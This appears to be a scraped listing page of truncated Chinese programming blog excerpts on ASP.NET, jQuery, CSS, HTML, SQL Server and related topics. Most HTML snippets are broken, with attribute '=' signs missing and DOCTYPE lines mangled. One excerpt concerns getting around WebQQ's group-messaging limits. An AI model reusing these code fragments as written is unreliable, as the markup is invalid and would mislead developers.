对于习惯使用GridView的人来说,前台页面需要动态添加表格的行数,是一件痛苦的事。GridView处理这种事情相当麻烦,你点击“新增一行”,需要回传到服务器。服务器再把GridView反构造成DataTable, 再给DataTable增加一行之后…
freeMarker(三)——模板开发指南之数值、类型
学习笔记,选自freeMarker中文文档,译自 Email: ddekany at users.sourceforge.net 模板开发指南——数值、类型 1.基本内容 1.1 什么是数值? 正如你知道的,来自于每天所使用的数字,比如16,0.5等这些用语就是…
struts2学习笔记(五)—— OGNL
一、OGNL概述 1.1 什么是OGNL OGNL的全称是对象图导航语言( object-graph Navigation Language),它是一种功能强大的开源表达式语言,使用这种表达式语言,可以通过某种表达式语法,存取Java对象的任意属性,调用Java对象的…
nobr 不换行标签
示例代码:<!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Content-Type" content"text/html; charsetutf-8" />
<title>nobr标签实例 www.divcss5.com</title> …
前端代码解决火狐浏览器登录后弹出自带的记住密码框
看了无数的文案 没有一个管用的
后面自己用了个非官方的方法解决 那就是 当你登录成功之后 先别急着处理业务 第一件事 将 用户名和密码都赋值成空字符串
这样浏览器取不到内容 这个框就不会出来了
.NET实现DWZ富客户端框架一.2 WebForm中使用DWZ之列表与表单
导航 .NET实现DWZ富客户端框架 <一> 前言概要 .NET实现DWZ富客户端框架<一.1> WebForm中使用DWZ之建立项目 前言 本文主要是对.net在使用dwz富客户端的一些经验总结。主要的内容有: 列表的分页,批量删除 表单验证,提交与提示 项目…
HTML中的DOCTYPE需要注意的事情!
在我们使用一些页面设计工具生成页面的时候,往往在页面的开始会生成如下的DOCTYPE信息,那么什么是DOCTYPE?DOCTYPE是文档类型定义,就是规定了在HTML页面中使用什么样的标签是合法的。这些规范是w3c组织制定的,到目前为…
Dot net 运行的内部机制
转载: 当我们把页面中的数据包含在表单中发送到服务器的时候,数据到底是以什么形式发送的?服务器接受到提交的数据后是如何读取这些数据,又是如何要决定来引发事件的?我们怎么样才能让我们自定义的控件能够在服务器端触…
今日头条 ANR 优化实践系列分享 - 实例剖析集锦
简述:在前文,我们用了较多的篇幅介绍了ANR 设计原理及影响因素,并根据不同场景进行了分类,如:当前消息严重耗时,历史消息耗时严重,业务异常密集执行,进程内资源抢占,进程…
linux的作业控制(job control)
引用:http://blog.chinaunix.net/u2/68904/showart_1803789.html 把作业放到后台运行:‘ & ’ 举个简单的例子, 我们要将 /etc/ 整个备份成为 /tmp/etc.tar.gz 时,又不想要等待, 那么可以这样做: [xht…
WebQQ群发限制的突破[续]
持久的毅力是事业成功的基础 上一篇《WebQQ群发限制的突破》讲到了基本的消息发送,但是后面没讲完,结果很多朋友就在那里犯迷糊了,说是突破WebQQ群发的限制,却说了一大堆与突破没关系的废话。所以,今天趁着有时间&…
优化网站设计(十五):尽可能早地发送缓冲区内容
前言 网站设计的优化是一个很大的话题,有一些通用的原则,也有针对不同开发平台的一些建议。这方面的研究一直没有停止过,我在不同的场合也分享过这样的话题。 作为通用的原则,雅虎的工程师团队曾经给出过35个最佳实践。这个列表请参考 Best Practices f…
c#中jeson字符串和OBJECT对象的相互转换
对于本问题 我用三步来分别说明实现过程 1、定义一个类---- 实现转换的具体方法 using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.IO;
using System.Runtime.Serialization.Json;namespace Test.JesonTest
{public sta…
[转]web标准的几个误区
非常高兴地看到很多设计师开始关注和尝试使用web标准制作网页。但从网友们的问题和制作中发现几个问题,在这里特别提醒一下: 1.不是为了通过校验才标准化。web标准的本意是实现内容(结构)和表现分离,就是将样式剥离出来放在单独的css文件中。…
Html 文件头没有DTD的问题
如果不在HTML文件头添加DTD声明,则IE默认为普通html文件,而不是XHTML文件.这会造成很多问题,比如不支持fixed效果, 对风格style的不同解释.转载于:https://www.cnblogs.com/norsd/archive/2008/12/10/6359542.html
setInterval() 方法应用
setInterval() 方法可按照指定的周期(以毫秒计)来调用函数或计算表达式。 setInterval() 方法会不停地调用函数,直到 clearInterval() 被调用或窗口被关闭。由 setInterval() 返回的 ID 值可用作 clearInterval() 方法的参数。 <!DOCTYPE …
说说JSON和JSONP,也许你会豁然开朗
什么是JSON 前面简单说了一下,JSON是一种基于文本的数据交换方式,或者叫做数据描述格式,你是否该选用他首先肯定要关注它所拥有的优点。 JSON的优点: 1、基于纯文本,跨平台传递极其简单; 2、Javascript原生…
CSS浏览器兼容问题集(一)
CSS对浏览器的兼容性有时让人非常头疼,也许当你了解其中的技巧跟原理,就会认为也不是难事,从网上收集了IE7,6与Fireofx的兼容性处理方法并整理了一下.对于web2.0的过度,请尽量用xhtml格式写代码,并且DOCTYPE 影响 CSS 处理,作为W3C的标准,一定要加DOCTYPE声名 CSS技巧 1.div的垂…
html设置输入框为只读
有些时候我们会涉及到输入框不能让用户去输入的业务 readonly为只读树形 在不改变外观的情况下 禁止用户输入
<input readonly"readonly" /> disabled就比较直接了 效果是禁用 不过禁用之后输入框的样式会有明显的变化 而且也不太好看
<input disabled&qu…
Sql存储过程加密 Sql存储过程加密和解密
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 可用于加密SQL存储过程或者触发器 (这是SQL Server本身提供的,也就是说这是微软的加密算法) 使用 WITH ENCRYPTION 选项 WITH ENCRYPTION 子句对用…
c# 菜单无限极分类-利用递归
表结构: 前台代码: <% Page Language"C#" AutoEventWireup"true" CodeBehind"WebForm1.aspx.cs" Inherits"RightDGExercise.WebForm1" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transiti…
MOSS 2007基础:WSS 3.0 中的母版页(Master Pages)和内容页
编辑器加载中...这篇很短的文章展示了ASP.NET2.0中的母板页和内容页在Windows SharePoint Services v3.0中的应用。WSS 3.0 是在ASP.NET 2.0 的基础上实现的, 这篇很短的文章展示了ASP.NET2.0中的母板页和内容页在Windows SharePoint Services v3.0中的应用。WSS 3.…
css两栏全屏布局学习
见效果图: 代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head>…
Jquery Ajax实例(一)
先直接上一个简单的实例: aspx页面: View Code <html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server"><title>Ajax简单实例</title><script src"http://code.jquery.com/jquery-latest.js"></scri…
(转)jQuery插件开发 - 其实很简单
【前言】jQuery已经被广泛使用,凭借其简洁的API,对DOM强大的操控性,易扩展性越来越受到web开发人员的喜爱,我在社区也发布了很多的jQuery插件,经常有人询问一些技巧,因此干脆写这么一篇文章给各位jQuery爱好…
HTML CSS——margin和padding的学习
http://www.cnblogs.com/fengyv/p/3789333.html你在学习margin和padding的时候是不是懵了,——什么他娘的内边距,什么他娘的外边距。呵呵呵,刚开始我也有点不理解,后来通过查资料学习总算弄明白了,现在我来谈一下自己对…
[转]JS判断访问设备、客户端操作系统类型
本文转自:http://www.cnblogs.com/duanguyuan/p/3534470.html 先给出一个实例:判断windows、linux、android 复制以下代码另存为html文件即可。 <html>
<head>
<title>判断操作系统</title>
<script type"text/javascri…
[转]前端HTML-CSS规范
原文:http://www.cnblogs.com/whitewolf/p/4491707.html 黄金定律 一个项目应该永远遵循同一套编码规范! 不管有多少人共同参与同一项目,一定要确保每一行代码都像是同一个人编写的。 HTML 语法 用两个空格来代替制表符(tab&#…
dubbo还不知道怎么发音,3.0.0版本已经来了
dubbo是啥?Apache Dubbo 是一款高性能、轻量级的开源 Java 服务框架dubbo有什么用?面向接口代理的高性能 RPC 调用;服务自动注册与发现;智能负载均衡策略;高度可扩展能力;运行期流量调度;可视化…
高级开发竟然被构造器循环依赖难住了?
是这样的,有个实习生朋友问了我循环依赖的问题,我将Spring内部的三级缓存原理都跟他说了,并保证Spring已经解决了这个问题,然后他扔了一道题给我,说报错了。好家伙,感情是想我让我查bug你们看看?…
纯表格打造的邮箱登录页面
源代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta htt…
想学dubbo的看过来,2万字整理服务引入流程《一起玩dubbo系列第三篇》
好吧,又是一篇吃力不讨好的超长源码解析文章,肝的让阅读完成率低入谷底,不过竟然说好的写一系列dubbo,跪着也得写,虽然阅读量低的可怜,但是我相信,这一系列写完,自成体系了ÿ…
ASP.NET控件开发 - 概念和HelloWorld控件
今天我们来看一下如何开发自己的ASP.NET控件。要开发ASP.NET控件首先必须知道一些控件开发的常用基类。如下:1)Control 这是所有控件的基类,所有控件都直接我间接继承它。2)WebControl 用于开发简单控件,它和Control…
用苹果M1电脑,打任天堂明星大乱斗,是一种怎样的体验?
明敏 发自 凹非寺量子位 报道 | 公众号 QbitAI自从苹果M1发布以来,各种测评真是如潮水般涌来。大家都想来康康性能如此强大的M1,天花板到底在哪里。这不,任天堂模拟器Dolphin开发团队也来凑热闹了!最近,他们测试了在苹…
JS获取浏览器窗口大小 获取屏幕,浏览器,网页高度宽度
网页可见区域宽:document.body.clientWidth 网页可见区域高:document.body.clientHeight 网页可见区域宽:document.body.offsetWidth (包括边线的宽) 网页可见区域高:document.body.offsetHeight (包括边线的宽) 网页正文全文宽&a…
CSS导航条菜单:带小三角形
很多网页的导航条都会有小三角形,其实实现这个功能也挺简单。 拿菜鸟教程首页导航做个例子 首先写一个大的div_nav,而“首页”“菜鸟笔记”“菜鸟工具”“参考手册”等则作为div包含在div_nav中。div_nav背景色设置为对应的颜色。 背景色的设置代码如下&…
脚本如何得到鼠标坐标
JavaScript得到鼠标坐标
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <…
asp.net 中点击button弹出模式对话框,选择值后返回到页面中(window.showModalDialog实现)...
<td>现从事专业</td><td> <asp:TextBox ID"tbMajor" runat"server" ReadOnly"true"></asp:TextBox> <input type"hidden" id"hidV" runat"server" /> &l…
jQuery学习(一)
jQuery是一个非常优秀的JavaScript框架,它对CSS和XPath的至此,使我们写js变得更加方便。 那么它是如何实现它的声明的呢?1)查找(创建)jQuery对象:$(selector);2)调用jQuery对象的方法…
Echarts---柱状图实现
做Echarts很简单,可以参看官网 http://echarts.baidu.com/index.html 作为程序员我们只需要把静态数据替换成我们自己需要的! 下面看一个自己做的例子: 还是先看看效果图: 该图的右上角有一个toobar,其中有直接将柱状图…
通过osql连接sqlserver
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> sqlserver2000查询分析器只支持64k脚本,所以一般通过insert导入数据的.sql脚本就根本是不可能的事了,通过搜索发现可以通过 osql命令连接脚本文件并且执行脚本…
JS代码之《xml格式化》
代码如下: <!DOCTYPE html > <html xmlns"http://www.w3.org/1999/xhtml"> <head><meta http-equiv"Content-Type" content"text/html; charsetutf-8" /><title>xml格式化</title><script ty…
Asp.Net 上传图片并生成高清晰缩略图
在asp.net中,上传图片功能或者是常用的,生成缩略图也是常用的。baidu或者google,c#的方法也是很多的,但是一用却发现缩略图不清晰啊,缩略图片太大之类的事情,下面是我在处理图片上的代码,效果不…
html5实现拖拽文件上传
以下是自学it网--中级班上课笔记 网址:www.zixue.it html文件 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns"http://www.w3.org/1999/xhtml&qu…
css+div网页布局
CSSDIV是网站标准(或称“WEB标准”)中常用的术语之一,通常为了说明与HTML网页设计语言中的表格(table)定位方式的区别,因为XHTML网站设计标准中,不再使用表格定位技术,而是采用css d…
改变FileUpload文件上传控件的显示方式,确认后上传
一、Aspx页面: <% Page Language"C#" AutoEventWireup"true" CodeBehind"FileUploadDemo.aspx.cs" Inherits"WebApplication1.FileUploadDemo" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona…
提供css滤镜代码,变网页为黑白,为在地震中遇难的同胞哀悼
引自:http://jike.it168.com/?uid-10680484-action-viewspace-itemid-5173 根据国务院文件,5.19-5.21为全国哀悼日,在此期间,全国和各驻外机构下半旗志哀,停止公共娱乐活动,外交部和我国驻外使领馆设…
动态为DropDownList添加Item
先看演示: Insus.NET在MasterPage放置了一个DropDownList和一个Button控件,然后在Default.aspx放置一个TextBox。从上面的动画中可以看到,在TextBox输入文字,它会动态添加至MasterPage的DropDownList控件中。 实现过程,…
getBoundingClientRect() 来获取页面元素的位置
2019独角兽企业重金招聘Python工程师标准>>> 还是实际解释下,该方法获得页面中某个元素的左,上,右和下分别相对浏览器视窗的位置。也不好理解,下面用图说明下。 该方法已经不再是IE Only了,FF3.0和Opera9.…
css案例学习之通过relative与absolute实现带说明信息的菜单
效果如下 代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><head><style>#menu { /*对menu层设置*/font-family:Arial; …
jquery根据滚动像素显示隐藏顶部导航条
本文使用jquery的scrollTop方法监视页面垂直滚动像素,并根据像素隐藏或者显示顶部的导航条。效果预览网址:http://www.keleyi.com/keleyi/phtml/scrolloversee.htm scrollTop的介绍:语法$(selector).scrollTop(offset) 参数 offset 描述可选。…
css文字重复ie bug导致文字的奇怪复制
当多个浮动的元素彼此跟随,中间加注释的时候,最后一个浮动元素内的文本偶尔会复制到最下面去。学名Duplicate Characters Bug 程序代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/D…
IE7的web标准之道——9:(修正)疯了的边框线
IE7的web标准之道 IE历来被web标准的拥护者所诟病,而当FireFox横空出世以后,更多的网页制作者开始关注web标准设计。看着FireFox的市场占有率不停的上升,微软终于推出了IE7。但IE7是否真的能够力挽狂澜,是否真的能够得到用户的信任…
httpclient的理解(代码理解)
假如你现在还在为自己的技术担忧,假如你现在想提升自己的工资,假如你想在职场上获得更多的话语权,假如你想顺利的度过35岁这个魔咒,假如你想体验BAT的工作环境,那么现在请我们一起开启提升技术之旅吧,详情请…
CSS图片垂直居中方法
让div里面的多行文本垂直居中的方法: div{height:100px;width:100px;border:solid 1px red;text-align:center; display:table-cell;vertical-align:middle} 下面是网上好不容易找的多种办法: 看到问此问题的很多,所以花点时间整理下…
利用 XPath-jQuery 集锦手册在 XPath 和 jQuery 之间做选择
2019独角兽企业重金招聘Python工程师标准>>> 利用 XPath-jQuery 集锦手册在 XPath 和 jQuery 之间做选择 博客分类: js 如果您正在 XML 应用程序中使用 XPath,但是却需要对 Web 应用程序使用 jQuery,那会怎么样呢?如果…
Extjs4.2.1学习笔记[更新]
心血来潮准备学习一下Extjs,就从官方网站http://extjs.org.cn/下载了最新版本4.2.1,开始从头学习,记一下笔记,让自己能够持之以恒。 先说一下基本文件类库引用吧, 每个项目一开始都需要进行一下操作,根据自…
用jquery+Asp.Net实现省市二级联动
页面html: <% Page Language"C#" AutoEventWireup"true" CodeFile"ddlAjax.aspx.cs" Inherits"ThreeAjaxDrop_ddlAjax" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.…
个人学习代码保存:例7.ListBox小代码
前台代码:Default.aspx<% Page Language"C#"AutoEventWireup"true"CodeFile"Default.aspx.cs"Inherits"_Default"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.…
[原创]ASP.NET多语系(1)---前端页面多语系设置
最近在项目中需要使用包括中文简体、中文繁体、英文等多语系。所以留此作为记录。 【1】首先是关于浏览器的语言设置问题。 如果在项目中使用了多语系资源,但是没有后台控制语言设置,页面设置了 那么浏览器会默认显示浏览器语言中的第一个语系(当然&…
jQuery处理JSON对象
一般处理程序 using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.Script.Serialization;namespace WebApplication1
{/// <summary>/// JsonTest 的摘要说明/// </summary>public class JsonTest : IHttpHa…
JQ 全选设定与设置选中
复选数据框 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
局域网 大文件分片上传处理
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
提高SQL Server数据库效率常用方法
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 在现在互联网应用程序开发过程中,常常会发现查询或者操作数据速度慢。其原因很多,常见如下几种: 1、没有索引或者没有用到索引(这是数据库设计的缺…
HTML DOM(一):认识DOM
原文地址为:
HTML DOM(一):认识DOM什么是DOM? 通过 JavaScript,您可以重构整个HTML文档。您可以添加、移除、改变或重排页面上的项目。要改变页面的某个东西,JavaScript就需要对HTML文档中所有元素进行访问的入口…
通过JS,按照原比例控制图片尺寸
<html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-Type" content"text/html; charsetgb2312" /><title>Js压缩图片</title> <script type"text/javascript" > …
Z-Blog支持Word图片一键上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Access应用中的Select Top无效问题
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 很早以前做aspaccess的网站,就发现sql语句select top无效,不管top几条都是全部出来,同样的语句在sql2000中正常,邪门了,当…
基于原生PHP交叉会员权限控制
对于一个网站的后台管理系统,单一的超级管理员权限往往不能满足我们的需求,尤其是对于大型网站而言,这种单一的权限会引发许许多多的问题出现。 比如:一个网站编辑,平时他只是负责公司网站的公告更新,但如果…
Web Service 系列 → 第一个 Hello Word
[原]Web Service学习一、Web Service简介 1.1、Web Service基本概念 Web Service也叫XML Web Service WebService是一种可以接收从Internet或者Intranet上的其它系统中传递过来的请求,轻量级的独立的通讯技术。是:通过SOAP在Web上提供的软件服务,使用WSD…
.NET运用AJAX 总结及其实例
.NET运用AJAX 总结及其实例 原文 http://www.cnblogs.com/daomul/archive/2013/04/29/3046449.html 1、AJAX简介 (1、没有AJAX会怎么样?普通的ASP.Net每次执行服务端方法的时候都要刷新当前页面,比如实现显示服务器的时间。每次都要刷新页面的…
cordova.js的坑
最近在使用cordova开发app,一开始只引用了cordova.js,cordova通过function exec(){}来链接本地和H5,之前代码被下载到了本地,在苹果和android上都能实现功能,可是有一天突然要放到远程上,本来以为没事,放就放呗,我H5写的页面还怕不成,可是问题来了,在android上可以正常实现,可是…
javascript基础-提交事件
制作百度用户注册页面实现输入内容的验证制作QQ号码申请页面,实现页面内容输入的验证<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns&quo…
swfupload完整例子
//上传页面代码 <% Page Language"C#"AutoEventWireup"true"CodeBehind"SwfuploadSample.aspx.cs"Inherits"WebApp.SwfuploadSample"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "htt…
Html/CSS2_了解CSS
1.div与span 简单示例: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-…
重拾web开发-ASP.NET复习
关于ASP.NET的知识太多了,这里只列出一些问题留作自己下次思考并随时会补充一些知识点。 页生命周期 关于asp.net的页面生命周期先看两幅我收藏的图片,第一幅图片有点瑕疵,第二幅图片信息量少了点,但结合两张图片能说明很多东西。…
用户控件 之 访问用户控件中的控件
1.用户控件 WebUserControl.ascx<% Control Language"C#"AutoEventWireup"true"CodeFile"WebUserControl.ascx.cs"Inherits"WebUserControl"%><asp:Label ID"Label1"Text"Mzwu.Com"runat"server&qu…
web页面打印或部分页面打印
参考链接:https://blog.csdn.net/sunmoonjp/article/details/62043041 此篇介绍了选择性打印的方法,及去掉页眉页脚的方法 :https://blog.csdn.net/u014267869/article/details/52539341 此篇介绍了选择性打印的另一种方法。 核心的代码…
Asp.Net无刷新上传并裁剪头像
开发网站几乎都做过上传图片并截图,做个无刷新Asp.Net上传并截图示例 实现功能: 1.选择文件,自动上传并生成缩放图(上传带进度条),形成预览图 2.在预览区,实现鼠标拖拽截图区,截取图…
div+css布局与seo的关系
标准的DIV CSS布局对SEO的影响SEO是指搜索引擎优化,主要就是通过对网站的结构、标签、排版等各方面的优化,使搜索引擎更容易抓取网站的内容,并且让网站的各个网页在等搜索引擎中获得较高的评分,从而获得较好的排名。DIVCSS网页布局…
30岁了,依然一事无成
2020年的余额又不足了。昨天跟后台的读者闲聊,他说到年底自己就三十了,生活不如意,工作也不顺,薪资一般,不知道如何是好,问我该怎么办?我掐指一算,心里一咯噔,可不是吗&a…
动态样式CSS-动态样式的字型与色彩。
1,要点:先获得标签对象,再通过sytle对其属性进行设置 2,主要创新:改变页面的背景颜色: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1…
Bootstrap3基础教程 03 导航栏
Bootstrap导航栏 创建一个默认的导航栏的步骤如下: 1.向 <nav> 标签添加 class .navbar、.navbar-default。 2.向上面的元素添加 role"navigation",有助于增加可访问性。 3.向 <div> 元素添加一个标题 class .navbar-header&#…
Android中如何实现文件下载
最近做一个项目需要从服务器下载图片到本地sdcard,上网查找了一些例子,下面这个比较合适,原文内容如下:我们在开发中经常需要从服务器下载文件,下载的内容可能有交换的信息,缓存的图片,程序更新…
让你的react代码跑在svelte引擎上
背景Svelte UI框架是一款类似react、vue一样的UI框架,有兴趣的同学可以自行查阅。Svelte有着很多不一样的特质,其中我们最为关注的是它的运行前编译。像更简洁灵活的响应式写法、更小的运行包体积这些都得益于运行前编译;但同样也存在它的局限…
HTML select 元素 disabled 属性在主流浏览器中的表现
测试页面源代码 我们有以下测试文件 test.html: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 2 <html xmlns"http://www.w3.org/1999/xhtml"> 3 <head&g…
ASp.Net自定义验证码控件
最近自己写了一个自定义验证码控件把它拿出来和大家分享分享 具体步骤 1---》新建asp.net 网站 2---》添加新建项目 ,选择类库 3---》新建两个类 3.1--》自定义控件类(WebControl 派生类) using System; using System.Collections.Generic; u…
Hibernate的Annotation中实体BLOB、CLOB类型的注解
在Hibernate Annotation中,实体BLOB、CLOB类型的注解与普通的实体属性有些不同,具体操作如下: BLOB类型的属性声明为byte[]或者java.sql.Blob: Lob Basic(fetchFetchType.LAZY) Column(name"IMGS", columnDefinition&qu…
kendoui仪表板和直方图 演示样本
到那个时刻kendeodui我相信大家一定不陌生。该js在绘画方面的好成绩。 现在来看看 它的仪表盘和直方图效果: html和js代码例如以下: <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title>kendo…
JTemplate学习(四)
注释、自定方法、模板嵌套子模板、循环输出不同class <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!-- saved from url(0043)http://jtemplates.tpython.com/example4.html -->
<…
让iframe子窗体取父窗体地址栏参数(querystring)
突然用到,记录一下,对地址栏字符串用正则处理最好,有时间研究一下。 主要是思路。 <html xmlns"http://www.w3.org/1999/xhtml"><head><title>让iframe子窗体取父窗体地址栏参数(querystring)</title><…
Web App和Native App谁是未来的主宰?
本文详细分析了Web App和Native App的优势和劣势,指出Web只是我们作为设计者和开发者所期待的一种理想化结果,是一种趋势,将会是一个相当久的过渡阶段,对复杂产品来说,Native App Web App也许是个不错的解决方案。 AD…
客户端JS验证fileupload控件,设置只允许特定的文件类型。
服务器端的验证的方法很容易写,我再给出个客户端JS验证的方法。两法并用更好,服务器端验证可以解决客户端禁用JS导致用户绕过验证的问题;客户端JS验证可以减少用户操作的步骤(在提交到服务器之前就已经告诉用户错误信息了…
用JavaScript实现可复用性的文字闪烁的效果
以下为JSP页面: <% page language"java" contentType"text/html; charsetUTF-8" pageEncoding"UTF-8"%><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd&quo…
Springmvc的handler method参数绑定常用的注解
转自:http://blog.longjiazuo.com/archives/1149 1、 简介: handler method参数绑定常用的注解,我们根据他们处理的Request的不同内容部分分为四类:(主要讲解常用类型)A、处理requet uri 部分(这里指uri te…
编程乐趣:C#实现12306自动登录(2013年11月27)
依然使用IE9的捕获参数,做了一个12306的登录功能。参照了网上童鞋们的做法。其他都和前面几篇读取余票、票价一样,不过登录要用到证书的问题,这个参考了一个网上的例子。不过12306会随时变化,下面的登录不一定一直都能成功。如果1…
HTML--百度百科
超文本标记语言,标准通用标记语言下的一个应用。“超文本”就是指页面内可以包含图片、链接,甚至音乐、程序等非文字元素。超文本标记语言的结构包括“头”部分(英语:Head)、和“主体”部分(英语࿱…
前端HTML以及HTML5(基本标签)
前面一章介绍了一下前端的发展,这章简单介绍一下html的发展以及基本的标签。 一、HTML的发展史 1、概念 超文本标记语言(HyperText Markup Language,简称HTML)是为 [ 网页创建和其他可在浏览器中看到的信息 ] 设计的一种标记语言。…
ckeditor使用和配置
1、官网下载ckeditor排版插件;2、将ckeditor文件夹放入项目目录下面;3、引入主文件:<script type"text/javascript" src"ckeditor/ckeditor.js"></script>4、在需要使用排版控件的地方引入控件:&…
springBoot(5):web开发-模板引擎FreeMarker与thymeleaf
一、简介spring boot的web应用开发,是基于spring mvc。Spring boot在spring默认基础上,自动配置添加了以下特性:1、包含了ContentNegotiatingViewResolver和BeanNameViewResolver beans。2、对静态资源的支持,包括对WebJars的支持…
php 常用函数总结
第1章 常用还是1.1 特许用法1.1.1 DIRECTORY_SEPARATOR/;1.1.2 错误提示: throw new Exception(Division by zero.);1.1.3 $var"SELECT * FROM {$pre}group ORDER BY gptype DESC,levelnum ASC" :{$pre}是变量,与$pregroup区分开来…
绘制你的第一个图表(jquery-flot-line-chart)
事前准备 首先, 请先确定你已经下载了Flot档案, 如果还没有的话可以先回到前一章 去下载. 这是你绘制的第一张图, 我们用最常用的折线图当例子, 折线图常被用来显示一段时间间隔趋势的走向, 常见的有气温趋势图、 股票走势图等. 基本折线图 绘制 绘制Flot图表前, 你必须先指定一…
最全的CSS浏览器兼容问题http://www.68design.net/Web-Guide/HTMLCSS/37154-1.html
最全的CSS浏览器兼容问题来源:68design.net 作者:邓飞飞 2008年09月23日 14:17 网友评论:7条 点击:71865 CSS 对浏览器的兼容性有时让人很头疼,或许当你了解当中的技巧跟原理,就会觉得也不是难事,从网上收集了IE7,6与Fireofx的…
JavaScript 比量 Chrome 核心 360 浏览器(关闭和技巧)
(原因:我相信你会找到360浏览器非常多web会有上述项目的一些问题,不管是“兼容模式”依然是“快速模式”。问题也可能存在。非常多用户都装了360杀毒软件,基本上都是在不知情的情况下安装的360浏览器等东西。所以就让一些Asp.net项…
【学习笔记】ajax处理数组与json结合的数据实例
HTML源代码 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml" xml:lang"en">3 <head>…
学习js在线html(富文本)编辑器
你要的是所见即所得HTML编辑器,简单来说需要几个基本步骤:1,需要一个可以编辑同时又可显效果的编辑框。textarea不行,它只能用来输入纯文本,不能显示颜色、斜体之类的文字样式,就像记事本。你可以使用ifram…
DIV+CSS实现FRAMESET效果
一、Main.htm页面代码及其样式代码: 1.Main.htm页面代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xh…
div+css模仿登录界面
我的代码,这种方式形成了遮罩层,遮罩层的"登录"按钮仍可被点击,非我想要的。 <!DOCTYPE html>
<html lang"en">
<head><meta charset"UTF-8"><title>遮罩画面</title>
&l…
Jquery日历控件
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"&…
个人收集javascript面试题,你值得拥有。
2019独角兽企业重金招聘Python工程师标准>>> 一、字符串反转,如将 12345678 变成 87654321 //大牛做法;
//思路:先将字符串转换为数组 split(),利用数组的反序函数 reverse()颠倒数组,再利用 jion() 转换为…
js 实现关键词球状旋转效果
效果图 html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
把DATATABLE,DS中的内容用HTML的方式显示
